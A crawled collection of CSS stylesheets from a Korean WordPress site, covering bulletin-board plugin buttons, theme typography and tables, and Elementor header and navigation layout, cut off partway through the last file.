.mb-board .mb-style1 .table-view tr .view-td2-hit{font-size:13px;padding-left:23px;color:#777}

.mb-board .list-head .mb-category{padding-bottom:0px !important;}
.mb-board .list-head .mb-category button{ margin-bottom:5px !important}
.mb-board .list-head .mb-category button {margin-right: 5px !important; border:1px solid #dbdbdb; }

.mb-board .btn-default {background-color: #fbfbfb !important;}
.mb-board .cmt-list-box {background-color: #FFF;}

.mb-board .cmt-list-item .cl_name_item{float:left;min-width:70px;line-height:18px;}
.mb-board .cmt-reply-item .cl_name_item{ min-width:86px !important;}
.mb-board .cmt-list-box .cmt-reply-item .cmt-name{ min-width:70px;}

/* 앨범형, 게시판형 상단 버튼 시작 */
.mb-board .gallery-go-btn{
	position:relative;
	padding-left:18px;
	border:0 !important; font-weight:500 !important;
	color:#808080 !important;
	font-size:12px;
}
.mb-board .gallery-go-btn:hover{
	background-color:rgba(255,255,255,0) !important;
}
.mb-board .gallery-go-btn:before{
	content:"";
	background:url('../images/ico-list-album2.gif');
	background-size: 13px 13px;
	display:inline-block;
	width:13px;
	height:13px;
	position:absolute;
	top:4px;
	left:2px;
}
.mb-board .gallery-go-btn:hover:before{
	content:"";
	background:url('../images/ico-list-album2-hover.gif');
	background-size: 13px 13px;
	display:inline-block;
	width:13px;
	height:13px;
	position:absolute;
	top:4px;
	left:2px;
}

.mb-board .list-go-btn{
	position:relative;
	padding-left:18px;
	border:0 !important;font-weight:500 !important;
	color:#808080 !important;
	font-size:12px;
}
.mb-board .list-go-btn:hover{
	background-color:rgba(255,255,255,0) !important;
}
.mb-board .list-go-btn:before{
	content:"";
	background:url('../images/ico-list-board2.gif');
	background-size: 13px 13px;
	display:inline-block;
	width:13px;
	height:13px;
	position:absolute;
	top:4px;
	left:2px;
}
.mb-board .list-go-btn:hover:before{
	content:"";
	background:url('../images/ico-list-board2-hover.gif');
	background-size: 13px 13px;
	display:inline-block;
	width:13px;
	height:13px;
	position:absolute;
	top:4px;
	left:2px;
}
/* 앨범형, 게시판형 상단 버튼 끝 */

/* 좋아요 싫어요 버튼 시작 */
.mb-board .btn-good, .mb-board .btn-bad{
	padding:7px 25px !important;
	border:1px solid #DDD;
}

.mb-board .btn-good > span > span, .mb-board .btn-bad > span > span{
	margin-left:6px;
	vertical-align:bottom;
	font-size:13px !important;
	color:#AAA; !important
}
/* 좋아요 싫어요 버튼 끝 */

--- FILE ---
content_type: text/css
request_url: https://hope.or.kr/wp-content/themes/jupiterx-child/assets/css/style.css?ver=5.9.3
body_size: 8311
content:
/* Custom CSS */

/* (주)파라미디어서 작성한 아름다운 웹 CSS 입니다. 무단 사용을 금합니다. */

/* 1. Load Fonts */

@font-face {}
@font-face {}
@font-face {}

/* html font size */

html {font-size:16px!important;}

@media screen and (max-width: 768px) {
	html {font-size:14px!important;}
}

@media screen and (min-width: 769px) and (max-width: 1023px) {
	html {font-size:15px!important;}
}

@media screen and (min-width: 1024px) {
	html {font-size:16px!important;}
}

/* Responsive Web - Standard */

/* color code */

.pm_bg_color-default {background-color:#236DC7;}
.pm_bg_color-basic {background-color:#002D68;}
.pm_bg_navy {background-color:#555b69;}
.pm_bg_grey {background-color:#abacaf;}
.pm_bg_blue {background-color:#0089cf;}
.pm_color_white {color:#ffffff;}
.pm_color_01 {color:#263a82;}
.pm_color_02 {color:#ff0000;}
.pm_color_03 {color:#1A4EA1;}
.paramedia .mb-latest-item-title a, .paramedia .mb-latest-item-content a {color:#222;}


/* font family */

.paramedia h1, .paramedia h2, .paramedia h3, .paramedia h4, .paramedia h5, .paramedia h6 {font-family:"Noto Sans KR","Apple SD Gothic Neo","Malgun Gothic","맑은 고딕",Sans-serif;}
.paramedia p {font-family:"Nanum Gothic","Apple SD Gothic Neo","Malgun Gothic","맑은 고딕", Sans-serif;}
.pm_subtitle {font-family:"Noto Sans KR", Sans-serif;}

/* font size */

.paramedia h1, .paramedia h1 span, .paramedia h1 a {font-size:2rem!important;}
.paramedia h2, .paramedia h2 span, .paramedia h2 a {font-size:1.75rem!important;}
.paramedia h3, .paramedia h3 span, .paramedia h3 a {font-size:1.55rem!important;}
.paramedia h4, .paramedia h4 span, .paramedia h4 a {font-size:1.35rem!important;}
.paramedia h5, .paramedia h5 span, .paramedia h5 a {font-size:1.2rem!important;}
.paramedia span.h5-subtitle {font-size:0.8rem!important;}
.paramedia h6, .paramedia h6 span, .paramedia h6 a {font-size:1.125rem!important;}
.paramedia p, .paramedia p span, .paramedia p a {font-size:1.125rem!important;}
.paramedia table tr th {font-size:1.125rem!important;}
.paramedia table tr td {font-size:1.125rem!important;}
.paramedia ul li {font-size:1.125rem!important;}
.paramedia ol li {font-size:1.125rem!important;}
.paramedia dt {font-size:1.125rem!important;}
.paramedia_subtitle {font-size:1.2rem!important;}

/* Header design */

.paramedia h1 {color:#333; font-weight:500!important; text-align:center; margin-bottom:5px;}

.paramedia h2 {color:#333; font-weight:500!important; display:block; border-bottom:1px solid #ddd; margin-bottom:10px; position: relative; bottom: -1px;}
.paramedia h2 span {font-weight:500!important; display:inline-block!important; padding:0px 10px 8px 10px;  border-bottom:3px solid #5D8AC7;}

.paramedia h3 {color:#0d1218; font-weight:500!important; padding-left: 25px; background: url(/wp-content/uploads/2021/08/con_0301_h4.png) no-repeat left 9px; margin-bottom:10px;}

.paramedia h4 {color:#114ab0; font-weight:500!important; display:block; position:relative; line-height:1.35rem; padding-left:26px; margin-bottom:10px;}
.paramedia h4:before {content:""; display:block; position:absolute; left:0; top:6px; width:14px; height:14px; background-color:#5D8AC7;}

.paramedia h5 {color:#0d1218; display:block; height:auto; font-weight:500!important; padding: 9px 18px; border: 1px solid #e4e4e4; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; background: #f7f7f7; background: -webkit-linear-gradient(#f7f7f7,#eee); background: -moz-linear-gradient(#f7f7f7,#eee); background: -o-linear-gradient(#f7f7f7,#eee); background: linear-gradient(#f7f7f7,#eee); background-repeat: no-repeat; box-shadow: inset 0 1px 1px #fff; position: relative; transition: none; -moz-transition: none; -webkit-transition: none; margin-bottom:10px;}
.paramedia span.h5-subtitle {color:#808080;}

.paramedia h6 {color:#114ab0; font-weight:500!important; margin-bottom:10px;}

.paramedia_subtitle {font-weight:300;}

.paramedia-1 h5, .paramedia-1 h5 span, .paramedia-1 h5 a {font-size:1.2rem!important;}
.paramedia-1 h5 {color:#333; font-weight:500!important; display:block; border-bottom:1px solid #ddd; margin-bottom:10px; position: relative; bottom: -1px;}
.paramedia-1 h5 span {font-weight:500!important; display:inline-block!important; padding:0px 10px 8px 10px;  border-bottom:3px solid #5D8AC7;}


/* Paragraph design */

.paramedia p {color:#1e1e1e; text-align:left; line-height:2rem; font-weight:400;}
.paramedia span {}

/* table design */


.paramedia table {
	border-top: 1px solid #ccc;
	border-collapse: collapse;
	margin: 0;
	padding: 0;
	width: 100%;
	table-layout: fixed;
}

.paramedia table caption {

}

.paramedia table tr {
	background-color: #fff;
	border-bottom: 1px solid #ccc;
	padding: .35em;
}

.paramedia table th, .paramedia  table td {
	padding: .625em;
	text-align: center;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
}

.paramedia table th:first-child, .paramedia table th:last-child, .paramedia table td:first-child, .paramedia table td:last-child {
	border-left: none;
	border-right: none;
}

.paramedia table th {
	font-weight:600;
	background-color: #f8f8f8;
	text-transform: uppercase;
}

.two-row-table table th:first-child, .two-row-table table td:first-child {
	border-right: 1px solid #ccc!important;
}


/* lists design */

.paramedia ul.list-1st {}
.paramedia ul li {color:#1e1e1e; text-align:left; line-height:2rem; font-weight:400; margin-bottom:8px;}
.paramedia ul li::marker {color: #2a4c54; font-size: 1.125em;}

.paramedia ol {}
.paramedia ol li {color:#1e1e1e; text-align:left; line-height:2rem; font-weight:400; margin-bottom:8px;}
.paramedia ol li:before {}
.paramedia ol li div {}


/*
.paramedia ol {list-style: none; counter-reset: item; padding-left:10px;}
.paramedia ol li {color:#1e1e1e; text-align:left; line-height:2rem; font-weight:400; margin-bottom:8px; counter-increment: item;}
.paramedia ol li:before {margin-right: 10px; content: counter(item); background:#4E89C8;  color: white; width: 1.8rem;  text-align: center; display: inline-block; font-size:1rem; float:left;}
.paramedia ol li div {display:inline-block;}
*/

.paramedia dl {}
.paramedia dt {}
.paramedia dd {}


/* blockquote design */

.paramedia blockquote {}

/* block-design */

.pmb-bottom-20 {margin-bottom:30px;}
.pmb-bottom-25 {margin-bottom:30px;}
.pmb-bottom-30 {margin-bottom:30px;}

.pmb-width-100 {width:100%;}

/* ETC design */

.pm_box1 {border: 1px solid #e9e9e9; margin: 20px 0 60px 0; padding: 15px 20px; border-top:1px solid #555; border-left:0; border-right:0;}
.pm_box1 p {margin:10px; color: #171717;}
.pm_box1 ul {margin: 10px 0 0 5px;}
.pm_box1 .suptxt {margin: 0 0 20px 0; padding: 5px 10px; border-bottom:1px dashed #ddd; border-top:0; background: #fff; text-align:right; color:#266fc7;}
.pm_box1 .suptxt a {color:#266fc7;}
.suptxt {position: relative; z-index: 10; padding: 10px; margin: 20px 0 70px 0; border-top: 1px solid #aaa; text-align:right; _background:#f5f5f5; font-size: 12px;}
.suptxt2 {position: relative; z-index: 10; padding: 20px 20px; margin: 20px 0 70px 0; border: double #e7e8e8; background: #f0f5f7; text-align:left; font-size: 12px; color: #266fc7;}


/* Responsive Web - MOBIEL */

@media screen and (max-width: 768px) {

.paramedia h1, .paramedia h1 span, .paramedia h1 a {font-size:1.5rem!important;}
.paramedia h2, .paramedia h2 span, .paramedia h2 a {font-size:1.4rem!important;}
.paramedia h3, .paramedia h3 span, .paramedia h3 a {font-size:1.3rem!important;}
.paramedia h4, .paramedia h4 span, .paramedia h4 a {font-size:1.2rem!important;}
.paramedia h5, .paramedia h5 span, .paramedia h5 a {font-size:1.2rem!important;}
.paramedia span.h5-subtitle {font-size:0.8rem!important;}
.paramedia h6, .paramedia h6 span, .paramedia h6 a {font-size:1.05rem!important;}
.paramedia p, .paramedia p span, .paramedia p a {font-size:1.05rem!important;}
.paramedia table tr th {font-size:1.05rem!important;}
.paramedia table tr td {font-size:1.05rem!important;}
.paramedia ul li {font-size:1.05rem!important;}
.paramedia ol li {font-size:1.05rem!important;}
.paramedia dt {font-size:1.05rem!important;}
.paramedia_subtitle {font-size:1.2rem!important;}

}

/* Responsive Web - TABLET */

@media screen and (min-width: 769px) and (max-width: 1023px) {

}

/* Responsive Web - PC */

@media screen and (min-width: 1024px) {

}

--- FILE ---
content_type: text/css
request_url: https://hope.or.kr/wp-content/plugins/mangboard/plugins/user/css/style.css?ver=101
body_size: 441
content:
.mb-user {padding-top:20px;padding-bottom:50px;}
.mb-user .mb-style1 .table-write>tbody tr, .mb-user .mb-style1 .table-write>tbody td {background-color: transparent !important;}
.mb-user .mb-password-template1{padding:50px 70px 70px;}
.mb-user .mb-find-id-template1{padding:50px 70px 70px;}
.mb-mobile .mb-user .mb-password-template1{padding:30px 0 30px !important;}
.mb-mobile .mb-user .mb-find-id-template1{padding:30px 0 30px !important;}

--- FILE ---
content_type: text/css
request_url: https://hope.or.kr/wp-content/uploads/elementor/css/post-22.css?ver=1703741440
body_size: 23413
content:
.elementor-22 .elementor-element.elementor-element-64e7973 > .elementor-container{max-width:1400px;min-height:100px;}.elementor-22 .elementor-element.elementor-element-64e7973{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E7E7E7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22 .elementor-element.elementor-element-64e7973, .elementor-22 .elementor-element.elementor-element-64e7973 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-64e7973 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-41b11107.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-41b11107.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-1a0d886f .raven-site-logo img, .elementor-22 .elementor-element.elementor-element-1a0d886f .raven-site-logo svg{width:150px;}.elementor-22 .elementor-element.elementor-element-1a0d886f .raven-site-logo{text-align:left;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-68ac3443.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-68ac3443.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-68ac3443 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:"Noto Sans KR", Sans-serif;font-size:1.1rem;font-weight:400;color:#4A4A4A;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:25px;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#E13511;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{font-family:"Noto Sans KR", Sans-serif;font-weight:400;background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-main .raven-submenu{border-color:#DBDBDB;border-style:solid;border-width:1px 1px 1px 1px;background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#E13511;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-main .raven-submenu > li > a.raven-menu-item-active, .elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-main .raven-submenu > li.current-menu-parent > a, .elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-main .raven-submenu > li.current-menu-ancestor > a{color:#6488C5;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-mobile .raven-nav-menu li > a{font-family:"Noto Sans KR", Sans-serif;font-weight:400;padding:8px 32px 8px 32px;color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#4E89C8;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-mobile .raven-nav-menu li > a:active{color:#4E89C8;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-toggle{text-align:center;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-mobile{background-color:#2F2F2F;}.elementor-22 .elementor-element.elementor-element-281d3b7 .elementor-repeater-item-3bd67d0.elementor-social-icon{background-color:#ECDA3A;}.elementor-22 .elementor-element.elementor-element-281d3b7 .elementor-repeater-item-3bd67d0.elementor-social-icon i{color:#030000;}.elementor-22 .elementor-element.elementor-element-281d3b7 .elementor-repeater-item-3bd67d0.elementor-social-icon svg{fill:#030000;}.elementor-22 .elementor-element.elementor-element-281d3b7{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-22 .elementor-element.elementor-element-281d3b7 .elementor-widget-container{text-align:right;}.elementor-22 .elementor-element.elementor-element-281d3b7 .elementor-social-icon{--icon-padding:0.5em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#CBCBCB;}.elementor-22 .elementor-element.elementor-element-5d54e4f0 > .elementor-container{max-width:1400px;min-height:100px;}.elementor-22 .elementor-element.elementor-element-5d54e4f0:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-5d54e4f0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-22 .elementor-element.elementor-element-5d54e4f0{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E7E7E7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22 .elementor-element.elementor-element-5d54e4f0, .elementor-22 .elementor-element.elementor-element-5d54e4f0 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-5d54e4f0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22 .elementor-element.elementor-element-22e50bf4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22 .elementor-element.elementor-element-22e50bf4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-22 .elementor-element.elementor-element-22e50bf4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22 .elementor-element.elementor-element-22e50bf4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22 .elementor-element.elementor-element-9b61824 .elementor-repeater-item-3bd67d0.elementor-social-icon{background-color:#ECDA3A;}.elementor-22 .elementor-element.elementor-element-9b61824{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-22 .elementor-element.elementor-element-9b61824 .elementor-widget-container{text-align:right;}.elementor-22 .elementor-element.elementor-element-9b61824 .elementor-social-icon{--icon-padding:0.5em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#CBCBCB;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-317d5f37.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-317d5f37.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-317d5f37 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-22 .elementor-element.elementor-element-317d5f37:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22 .elementor-element.elementor-element-317d5f37 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-22 .elementor-element.elementor-element-317d5f37 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22 .elementor-element.elementor-element-317d5f37 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:"Noto Sans KR", Sans-serif;font-weight:400;color:#4A4A4A;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:55px;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:55px;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#E13511;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{font-family:"Noto Sans KR", Sans-serif;font-weight:400;background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-main .raven-submenu{border-color:#DBDBDB;border-style:solid;border-width:1px 1px 1px 1px;background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#E13511;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-mobile .raven-nav-menu li > a{font-family:"Noto Sans KR", Sans-serif;font-weight:400;padding:8px 32px 8px 32px;color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#4E89C8;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-mobile .raven-nav-menu li > a:active{color:#4E89C8;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-toggle{text-align:center;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-mobile{background-color:#2F2F2F;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-13307d16.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-13307d16.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-13307d16:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22 .elementor-element.elementor-element-13307d16 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-13307d16 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22 .elementor-element.elementor-element-13307d16 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22 .elementor-element.elementor-element-11dbc765 .raven-site-logo{text-align:left;}@media(max-width:1024px){.elementor-22 .elementor-element.elementor-element-68ac3443.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-toggle{text-align:right;}.elementor-22 .elementor-element.elementor-element-317d5f37.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-toggle{text-align:right;}}@media(min-width:768px){.elementor-22 .elementor-element.elementor-element-41b11107{width:15%;}.elementor-22 .elementor-element.elementor-element-68ac3443{width:63.402%;}.elementor-22 .elementor-element.elementor-element-42ceceb{width:20.931%;}.elementor-22 .elementor-element.elementor-element-22e50bf4{width:9.333%;}.elementor-22 .elementor-element.elementor-element-317d5f37{width:70%;}.elementor-22 .elementor-element.elementor-element-13307d16{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22 .elementor-element.elementor-element-41b11107{width:50%;}.elementor-22 .elementor-element.elementor-element-68ac3443{width:50%;}.elementor-22 .elementor-element.elementor-element-317d5f37{width:50%;}.elementor-22 .elementor-element.elementor-element-13307d16{width:50%;}}@media(max-width:767px){.elementor-22 .elementor-element.elementor-element-64e7973 > .elementor-container{min-height:0px;}.elementor-22 .elementor-element.elementor-element-41b11107{width:60%;}.elementor-22 .elementor-element.elementor-element-1a0d886f .raven-site-logo img, .elementor-22 .elementor-element.elementor-element-1a0d886f .raven-site-logo svg{width:100%;}.elementor-22 .elementor-element.elementor-element-68ac3443{width:40%;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:1rem;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:50px;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:50px;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{font-size:1px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-mobile .raven-nav-menu li > a{font-size:1.35rem;padding:15px 20px 15px 20px;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-toggle-button{font-size:27px;color:#282828;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-custom-icon svg{width:27px;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .hamburger .hamburger-box{width:27px;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .hamburger-box{height:calc(((27px/8) * 3) + calc((27px/4) * 2));}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .hamburger-box .hamburger-inner{margin-top:calc((27px/8) / -2);}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .hamburger-inner{width:27px;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .hamburger-inner::before{width:27px;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .hamburger-inner::after{width:27px;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .hamburger-inner, .elementor-22 .elementor-element.elementor-element-6b9bbe36 .hamburger-inner::before, .elementor-22 .elementor-element.elementor-element-6b9bbe36 .hamburger-inner::after{height:calc(27px / 8);}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .hamburger:not(.is-active) .hamburger-inner::before{top:calc(((27px/8) + calc(27px/4)) * -1);}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .hamburger:not(.is-active) .hamburger-inner::after{bottom:calc(((27px/8) + calc(27px/4)) * -1);}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-toggle{text-align:right;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-toggle-button svg{fill:#282828;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .hamburger-inner, .elementor-22 .elementor-element.elementor-element-6b9bbe36 .hamburger-inner::after, .elementor-22 .elementor-element.elementor-element-6b9bbe36 .hamburger-inner::before{background-color:#282828;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-toggle-button:hover{color:#4E89C8;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-toggle-button:hover svg{fill:#4E89C8;}.elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-22 .elementor-element.elementor-element-6b9bbe36 .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:#4E89C8;}.elementor-22 .elementor-element.elementor-element-42ceceb{width:50%;}.elementor-22 .elementor-element.elementor-element-42ceceb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-281d3b7 .elementor-widget-container{text-align:left;}.elementor-22 .elementor-element.elementor-element-281d3b7{--icon-size:15px;--grid-column-gap:6px;}.elementor-22 .elementor-element.elementor-element-281d3b7 .elementor-social-icon{--icon-padding:0.5em;}.elementor-22 .elementor-element.elementor-element-281d3b7 > .elementor-widget-container{padding:5px 5px 5px 10px;}.elementor-22 .elementor-element.elementor-element-5d54e4f0 > .elementor-container{min-height:0px;}.elementor-22 .elementor-element.elementor-element-22e50bf4{width:50%;}.elementor-22 .elementor-element.elementor-element-22e50bf4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-9b61824 .elementor-widget-container{text-align:left;}.elementor-22 .elementor-element.elementor-element-9b61824{--icon-size:15px;--grid-column-gap:6px;}.elementor-22 .elementor-element.elementor-element-9b61824 .elementor-social-icon{--icon-padding:0.5em;}.elementor-22 .elementor-element.elementor-element-9b61824 > .elementor-widget-container{padding:5px 5px 5px 10px;}.elementor-22 .elementor-element.elementor-element-317d5f37{width:50%;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:1rem;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:50px;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:50px;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{font-size:1px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-398db6a1 .raven-nav-menu-mobile .raven-nav-menu li > a{font-size:1.35rem;padding:15px 20px 